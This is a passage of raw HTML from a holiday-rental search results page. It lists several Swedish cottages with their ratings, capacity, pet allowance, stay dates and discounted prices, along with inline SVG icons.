HKYcn"><sup>€</sup>144</div></div></div></div></div><span class="sc-ca8e8611-19 kKRSGI"><a type="button" href="https://www.novasol.com/holidayhome/jlluntoftaunnaryd-s16364" target="_blank" aria-label="view Jälluntofta/Unnaryd (opens in a new window)" class="sc-894b2b27-1 sc-894b2b27-2 gHvLRY bkqpGP">View<span class="sc-894b2b27-0 brljaG"><svg width="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M8.7475 19.997C8.5575 19.997 8.3675 19.927 8.2175 19.777C7.9275 19.487 7.9275 19.007 8.2175 18.717L14.9375 11.997L8.2175 5.27701C7.9275 4.98701 7.9275 4.50701 8.2175 4.21701C8.5075 3.92701 8.9875 3.92701 9.2775 4.21701L16.1875 11.127C16.4175 11.357 16.5475 11.667 16.5475 11.997C16.5475 12.327 16.4175 12.637 16.1875 12.867L9.2775 19.777C9.1275 19.927 8.9375 19.997 8.7475 19.997Z"></path></svg></span></a></span></div></div></div></div></div><a href="https://www.novasol.com/holidayhome/jlluntoftaunnaryd-s16364" title="Jälluntofta/Unnaryd" target="_blank" class="sc-ca8e8611-8 brSQVN"></a></div></div></article><article class="sc-ca8e8611-23 dvVQeb"><div radius="4" class="sc-880b8b8e-0 sc-880b8b8e-1 hrlVIG jiiIty sc-ca8e8611-21 lgOPgy"><div direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 HIZDq"><div style="padding:0" class="sc-185684fe-0 chjywy"><div class="sc-ca8e8611-2 iVduqr"><a href="https://www.novasol.com/holidayhome/jlluntoftaunnaryd-s16365" aria-label="Link to Jälluntofta/Unnaryd" title="Link to Jälluntofta/Unnaryd" target="_blank" rel="noopener noreferrer"><img alt="Holiday Home - Jälluntofta/Unnaryd , Sweden - S16365 1" loading="lazy" decoding="async" data-nimg="fill" class="sc-ca8e8611-4 gNHObS" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" src="//image.novasol.com/pic/300/s16/s16365_main_01.jpg"/></a></div></div><div style="padding:0;height:100%" class="sc-185684fe-0 chjywy"><div class="sc-ca8e8611-15 ljvmnv"><div class="sc-ca8e8611-10 jTAocb"><div direction="column" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 kYjOPw"><div><div class="sc-ca8e8611-11 hsgbxZ"><p sizes="100" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 jPAgxB">Sweden</p><h3 sizes="100,200,200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 iSwYtu"><a href="https://www.novasol.com/holidayhome/jlluntoftaunnaryd-s16365" aria-label="Jälluntofta/Unnaryd" title="Jälluntofta/Unnaryd" target="_blank" rel="noopener noreferrer" class="sc-ca8e8611-1 FXjdE">Jälluntofta/Unnaryd</a></h3><div class="sc-ec732b41-0 gHGGSX"><ul data-testid="star-rating" aria-label="3 out of 5 stars" class="sc-ec732b41-1 fLFyBm"><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(253, 188, 48, 1)"></path></svg></li><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(253, 188, 48, 1)"></path></svg></li><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(253, 188, 48, 1)"></path></svg></li></ul></div></div></div><div class="sc-ca8e8611-13 hmrhIs"><ul direction="row" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 bnzSsv"><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC">4 Guests</span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M7.5 12.75a4.88 4.88 0 0 1-4.875-4.875A4.88 4.88 0 0 1 7.5 3a4.88 4.88 0 0 1 4.875 4.875A4.88 4.88 0 0 1 7.5 12.75m0-8.25a3.38 3.38 0 0 0-3.375 3.375A3.38 3.38 0 0 0 7.5 11.25a3.38 3.38 0 0 0 3.375-3.375A3.38 3.38 0 0 0 7.5 4.5M14.25 21a.75.75 0 0 1-.75-.75c0-3.308-2.692-6-6-6s-6 2.692-6 6a.75.75 0 0 1-1.5 0c0-4.135 3.365-7.5 7.5-7.5s7.5 3.365 7.5 7.5a.75.75 0 0 1-.75.75M17.727 14.25a4.13 4.13 0 0 1-4.125-4.125A4.13 4.13 0 0 1 17.727 6a4.13 4.13 0 0 1 4.125 4.125 4.13 4.13 0 0 1-4.125 4.125m0-6.75a2.63 2.63 0 0 0-2.625 2.625 2.63 2.63 0 0 0 2.625 2.625 2.63 2.63 0 0 0 2.625-2.625A2.63 2.63 0 0 0 17.727 7.5"></path><path d="M23.25 21a.75.75 0 0 1-.75-.75 4.7 4.7 0 0 0-.295-1.648 4.74 4.74 0 0 0-2.481-2.685 4.74 4.74 0 0 0-3.653-.145.754.754 0 0 1-.963-.444.745.745 0 0 1 .444-.963 6.3 6.3 0 0 1 2.165-.388 6.3 6.3 0 0 1 5.894 4.106c.258.696.389 1.425.389 2.167a.75.75 0 0 1-.75.75"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 bTapdj">4</p></span></li><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC">1 Bedroom</span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M23.25 21.75a.75.75 0 0 1-.75-.75v-2.25h-21V21A.75.75 0 0 1 0 21v-7.75c0-1.341.963-2.466 2.25-2.702V4.5A2.25 2.25 0 0 1 4.5 2.25h15a2.25 2.25 0 0 1 2.25 2.25v6.048A2.75 2.75 0 0 1 24 13.25V21a.75.75 0 0 1-.75.75m-.75-4.5v-4c0-.689-.561-1.25-1.25-1.25H2.75c-.689 0-1.25.561-1.25 1.25v4zm-2.25-6.75V9a.75.75 0 0 0-.75-.75h-6a.75.75 0 0 0-.75.75v1.5zm-9 0V9a.75.75 0 0 0-.75-.75h-6a.75.75 0 0 0-.75.75v1.5zm-.75-3.75c.563 0 1.091.206 1.5.575.409-.37.937-.575 1.5-.575h6q.39 0 .75.129V4.5a.75.75 0 0 0-.75-.75h-15a.75.75 0 0 0-.75.75v2.379q.36-.128.75-.129z"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 bTapdj">1</p></span></li><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC"> 1 Pet </span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M3 16.5c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5S6 9.477 6 12s-1.318 4.5-3 4.5M3 9c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3S3.708 9 3 9M8.25 9c-1.682 0-3-1.977-3-4.5S6.568 0 8.25 0s3 1.977 3 4.5S9.932 9 8.25 9m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M21 15.75c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5 3 1.977 3 4.5-1.318 4.5-3 4.5m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M15.75 9c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5 3 1.977 3 4.5-1.318 4.5-3 4.5m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M12 24c-3.722 0-6.75-2.355-6.75-5.25a4.76 4.76 0 0 1 1.984-3.709.74.74 0 0 0 .263-.609l-.001-.181a4.505 4.505 0 0 1 4.5-4.501c2.481 0 4.5 2.019 4.5 4.5v.146a.78.78 0 0 0 .285.662 4.73 4.73 0 0 1 1.969 3.665c0 1.439-.716 2.772-2.016 3.768C15.464 23.464 13.783 24 12 24m-.004-12.75c-1.654 0-3 1.346-3 3v.146a2.22 2.22 0 0 1-.868 1.849 3.26 3.26 0 0 0-1.378 2.53c0 2.048 2.356 3.724 5.25 3.724s5.25-1.682 5.25-3.75a3.21 3.21 0 0 0-1.389-2.507 2.26 2.26 0 0 1-.864-1.882l-.001-.11c0-1.654-1.346-3-3-3"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 bTapdj">1</p></span></li></ul></div></div></div><div class="sc-ca8e8611-12 iWWAbi"><div class="sc-ca8e8611-16 ekJnQE"><div class="sc-ca8e8611-17 cvquto"><div aria-label="Reevoo rating - 5 out of 5" title="Reevoo rating - 5 out of 5" class="sc-520a17e1-0 frXBSG"><svg width="19" height="9" viewBox="0 0 161 78" fill="none" xmlns="http://www.w3.org/2000/svg" class="sc-520a17e1-3 hlCOYh"><path d="M40.2 68.9C25.8 68 14.3 56.5 13.4 42H70.4H76.4V41.3C76.4 16.6 60.6 0 38.8 0C15.7 0 0 16.9 0 38.9C0 59.7 16.2 78 38.3 78C54.4 78 67.1 69.1 74 52.5H67.7C63.1 62.2 53.3 68.9 42 68.9C41.2 69 40.7 69 40.2 68.9Z" fill="#FFDD00"></path><path d="M120.098 68.9C134.498 68 145.998 56.5 146.898 42H89.8984H83.8984V41.3C83.8984 16.6 99.6984 0 121.498 0C144.598 0 160.298 16.9 160.298 38.9C160.298 59.7 144.098 78 121.998 78C105.898 78 93.1985 69.1 86.2985 52.5H92.6984C97.2984 62.2 107.098 68.9 118.398 68.9C118.898 69 119.498 69 120.098 68.9Z" fill="#FFDD00"></path></svg><p class="sc-43c8e994-0 sc-43c8e994-1 eMswSg sc-520a17e1-2 cLiitI" sizes="300" color="currentColor">5</p><p class="sc-43c8e994-0 sc-43c8e994-1 eMswSg sc-520a17e1-1 bTSKXS" sizes="300" color="currentColor">out of 5</p></div></div><div class="sc-ca8e8611-6 FfdUs"><div direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 bgJRe"><div data-testid="results-duration" class="sc-a99619b9-9 kmylRA"><p sizes="300" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 eMswSg">14 Jan<span class="sc-a99619b9-2 gelSIW">•</span>7<!-- --> <!-- -->nights</p><div class="sc-a99619b9-3 fpyXnP"><div direction="column" spacing="0" wrap="wrap" class="sc-28c7c6ac-0 eALoRo sc-a99619b9-4 hGMmwZ"><span data-testid="results-was-price" class="sc-a99619b9-6 djstjm"><span class="sc-a99619b9-8 iMEVqo">€</span><span class="sc-a99619b9-7 kTKuas">239</span></span><div data-testid="results-price" class="sc-a99619b9-0 HKYcn"><sup>€</sup>144</div></div></div></div></div><span class="sc-ca8e8611-19 kKRSGI"><a type="button" href="https://www.novasol.com/holidayhome/jlluntoftaunnaryd-s16365" target="_blank" aria-label="view Jälluntofta/Unnaryd (opens in a new window)" class="sc-894b2b27-1 sc-894b2b27-2 gHvLRY bkqpGP">View<span class="sc-894b2b27-0 brljaG"><svg width="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M8.7475 19.997C8.5575 19.997 8.3675 19.927 8.2175 19.777C7.9275 19.487 7.9275 19.007 8.2175 18.717L14.9375 11.997L8.2175 5.27701C7.9275 4.98701 7.9275 4.50701 8.2175 4.21701C8.5075 3.92701 8.9875 3.92701 9.2775 4.21701L16.1875 11.127C16.4175 11.357 16.5475 11.667 16.5475 11.997C16.5475 12.327 16.4175 12.637 16.1875 12.867L9.2775 19.777C9.1275 19.927 8.9375 19.997 8.7475 19.997Z"></path></svg></span></a></span></div></div></div></div></div><a href="https://www.novasol.com/holidayhome/jlluntoftaunnaryd-s16365" title="Jälluntofta/Unnaryd" target="_blank" class="sc-ca8e8611-8 brSQVN"></a></div></div></article><article class="sc-ca8e8611-23 dvVQeb"><div radius="4" class="sc-880b8b8e-0 sc-880b8b8e-1 hrlVIG jiiIty sc-ca8e8611-21 lgOPgy"><div direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 HIZDq"><div style="padding:0" class="sc-185684fe-0 chjywy"><div class="sc-ca8e8611-2 iVduqr"><a href="https://www.novasol.com/holidayhome/edanebrunskog-s45110" aria-label="Link to Edane/Brunskog" title="Link to Edane/Brunskog" target="_blank" rel="noopener noreferrer"><img alt="Holiday Home - Edane/Brunskog , Sweden - S45110 1" loading="lazy" decoding="async" data-nimg="fill" class="sc-ca8e8611-4 gNHObS" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" src="//image.novasol.com/pic/300/s45/s45110_main_01.jpg"/></a></div></div><div style="padding:0;height:100%" class="sc-185684fe-0 chjywy"><div class="sc-ca8e8611-15 ljvmnv"><div class="sc-ca8e8611-10 jTAocb"><div direction="column" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 kYjOPw"><div><div class="sc-ca8e8611-11 hsgbxZ"><p sizes="100" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 jPAgxB">Sweden</p><h3 sizes="100,200,200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 iSwYtu"><a href="https://www.novasol.com/holidayhome/edanebrunskog-s45110" aria-label="Edane/Brunskog" title="Edane/Brunskog" target="_blank" rel="noopener noreferrer" class="sc-ca8e8611-1 FXjdE">Edane/Brunskog</a></h3><div class="sc-ec732b41-0 gHGGSX"><ul data-testid="star-rating" aria-label="2 out of 5 stars" class="sc-ec732b41-1 fLFyBm"><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(253, 188, 48, 1)"></path></svg></li><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(253, 188, 48, 1)"></path></svg></li></ul></div></div></div><div class="sc-ca8e8611-13 hmrhIs"><ul direction="row" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 bnzSsv"><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC">4 Guests</span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M7.5 12.75a4.88 4.88 0 0 1-4.875-4.875A4.88 4.88 0 0 1 7.5 3a4.88 4.88 0 0 1 4.875 4.875A4.88 4.88 0 0 1 7.5 12.75m0-8.25a3.38 3.38 0 0 0-3.375 3.375A3.38 3.38 0 0 0 7.5 11.25a3.38 3.38 0 0 0 3.375-3.375A3.38 3.38 0 0 0 7.5 4.5M14.25 21a.75.75 0 0 1-.75-.75c0-3.308-2.692-6-6-6s-6 2.692-6 6a.75.75 0 0 1-1.5 0c0-4.135 3.365-7.5 7.5-7.5s7.5 3.365 7.5 7.5a.75.75 0 0 1-.75.75M17.727 14.25a4.13 4.13 0 0 1-4.125-4.125A4.13 4.13 0 0 1 17.727 6a4.13 4.13 0 0 1 4.125 4.125 4.13 4.13 0 0 1-4.125 4.125m0-6.75a2.63 2.63 0 0 0-2.625 2.625 2.63 2.63 0 0 0 2.625 2.625 2.63 2.63 0 0 0 2.625-2.625A2.63 2.63 0 0 0 17.727 7.5"></path><path d="M23.25 21a.75.75 0 0 1-.75-.75 4.7 4.7 0 0 0-.295-1.648 4.74 4.74 0 0 0-2.481-2.685 4.74 4.74 0 0 0-3.653-.145.754.754 0 0 1-.963-.444.745.745 0 0 1 .444-.963 6.3 6.3 0 0 1 2.165-.388 6.3 6.3 0 0 1 5.894 4.106c.258.696.389 1.425.389 2.167a.75.75 0 0 1-.75.75"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 bTapdj">4</p></span></li><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC"> 2 Pets </span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M3 16.5c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5S6 9.477 6 12s-1.318 4.5-3 4.5M3 9c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3S3.708 9 3 9M8.25 9c-1.682 0-3-1.977-3-4.5S6.568 0 8.25 0s3 1.977 3 4.5S9.932 9 8.25 9m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M21 15.75c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5 3 1.977 3 4.5-1.318 4.5-3 4.5m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M15.75 9c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5 3 1.977 3 4.5-1.318 4.5-3 4.5m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M12 24c-3.722 0-6.75-2.355-6.75-5.25a4.76 4.76 0 0 1 1.984-3.709.74.74 0 0 0 .263-.609l-.001-.181a4.505 4.505 0 0 1 4.5-4.501c2.481 0 4.5 2.019 4.5 4.5v.146a.78.78 0 0 0 .285.662 4.73 4.73 0 0 1 1.969 3.665c0 1.439-.716 2.772-2.016 3.768C15.464 23.464 13.783 24 12 24m-.004-12.75c-1.654 0-3 1.346-3 3v.146a2.22 2.22 0 0 1-.868 1.849 3.26 3.26 0 0 0-1.378 2.53c0 2.048 2.356 3.724 5.25 3.724s5.25-1.682 5.25-3.75a3.21 3.21 0 0 0-1.389-2.507 2.26 2.26 0 0 1-.864-1.882l-.001-.11c0-1.654-1.346-3-3-3"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 bTapdj">2</p></span></li></ul></div></div></div><div class="sc-ca8e8611-12 iWWAbi"><div class="sc-ca8e8611-16 ekJnQE"><div class="sc-ca8e8611-17 cvquto"><div aria-label="Reevoo rating - 4.3 out of 5" title="Reevoo rating - 4.3 out of 5" class="sc-520a17e1-0 frXBSG"><svg width="19" height="9" viewBox="0 0 161 78" fill="none" xmlns="http://www.w3.org/2000/svg" class="sc-520a17e1-3 hlCOYh"><path d="M40.2 68.9C25.8 68 14.3 56.5 13.4 42H70.4H76.4V41.3C76.4 16.6 60.6 0 38.8 0C15.7 0 0 16.9 0 38.9C0 59.7 16.2 78 38.3 78C54.4 78 67.1 69.1 74 52.5H67.7C63.1 62.2 53.3 68.9 42 68.9C41.2 69 40.7 69 40.2 68.9Z" fill="#FFDD00"></path><path d="M120.098 68.9C134.498 68 145.998 56.5 146.898 42H89.8984H83.8984V41.3C83.8984 16.6 99.6984 0 121.498 0C144.598 0 160.298 16.9 160.298 38.9C160.298 59.7 144.098 78 121.998 78C105.898 78 93.1985 69.1 86.2985 52.5H92.6984C97.2984 62.2 107.098 68.9 118.398 68.9C118.898 69 119.498 69 120.098 68.9Z" fill="#FFDD00"></path></svg><p class="sc-43c8e994-0 sc-43c8e994-1 eMswSg sc-520a17e1-2 cLiitI" sizes="300" color="currentColor">4.3</p><p class="sc-43c8e994-0 sc-43c8e994-1 eMswSg sc-520a17e1-1 bTSKXS" sizes="300" color="currentColor">out of 5</p></div></div><div class="sc-ca8e8611-6 FfdUs"><div direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 bgJRe"><div data-testid="results-duration" class="sc-a99619b9-9 kmylRA"><p sizes="300" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 eMswSg">2 Jan<span class="sc-a99619b9-2 gelSIW">•</span>7<!-- --> <!-- -->nights</p><div class="sc-a99619b9-3 fpyXnP"><div direction="column" spacing="0" wrap="wrap" class="sc-28c7c6ac-0 eALoRo sc-a99619b9-4 hGMmwZ"><span data-testid="results-was-price" class="sc-a99619b9-6 djstjm"><span class="sc-a99619b9-8 iMEVqo">€</span><span class="sc-a99619b9-7 kTKuas">119</span></span><div data-testid="results-price" class="sc-a99619b9-0 HKYcn"><sup>€</sup>95</div></div></div></div></div><span class="sc-ca8e8611-19 kKRSGI"><a type="button" href="https://www.novasol.com/holidayhome/edanebrunskog-s45110" target="_blank" aria-label="view Edane/Brunskog (opens in a new window)" class="sc-894b2b27-1 sc-894b2b27-2 gHvLRY bkqpGP">View<span class="sc-894b2b27-0 brljaG"><svg width="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M8.7475 19.997C8.5575 19.997 8.3675 19.927 8.2175 19.777C7.9275 19.487 7.9275 19.007 8.2175 18.717L14.9375 11.997L8.2175 5.27701C7.9275 4.98701 7.9275 4.50701 8.2175 4.21701C8.5075 3.92701 8.9875 3.92701 9.2775 4.21701L16.1875 11.127C16.4175 11.357 16.5475 11.667 16.5475 11.997C16.5475 12.327 16.4175 12.637 16.1875 12.867L9.2775 19.777C9.1275 19.927 8.9375 19.997 8.7475 19.997Z"></path></svg></span></a></span></div></div></div></div></div><a href="https://www.novasol.com/holidayhome/edanebrunskog-s45110" title="Edane/Brunskog" target="_blank" class="sc-ca8e8611-8 brSQVN"></a></div></div></article><article class="sc-ca8e8611-23 dvVQeb"><div radius="4" class="sc-880b8b8e-0 sc-880b8b8e-1 hrlVIG jiiIty sc-ca8e8611-21 lgOPgy"><div direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 HIZDq"><div style="padding:0" class="sc-185684fe-0 chjywy"><div class="sc-ca8e8611-2 iVduqr"><a href="https://www.novasol.com/holidayhome/motfors-s73222" aria-label="Link to Åmotfors" title="Link to Åmotfors" target="_blank" rel="noopener noreferrer"><img alt="Holiday Home - Åmotfors , Sweden - S73222 1" loading="lazy" decoding="async" data-nimg="fill" class="sc-ca8e8611-4 gNHObS" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" src="//image.novasol.com/pic/300/s73/s73222_outdoor_01.jpg"/></a></div></div><div style="padding:0;height:100%" class="sc-185684fe-0 chjywy"><div class="sc-ca8e8611-15 ljvmnv"><div class="sc-ca8e8611-10 jTAocb"><div direction="column" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 kYjOPw"><div><div class="sc-ca8e8611-11 hsgbxZ"><p sizes="100" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 jPAgxB">Sweden</p><h3 sizes="100,200,200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 iSwYtu"><a href="https://www.novasol.com/holidayhome/motfors-s73222" aria-label="Åmotfors" title="Åmotfors" target="_blank" rel="noopener noreferrer" class="sc-ca8e8611-1 FXjdE">Åmotfors</a></h3><div class="sc-ec732b41-0 gHGGSX"><ul data-testid="star-rating" aria-label="2 out of 5 stars" class="sc-ec732b41-1 fLFyBm"><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" 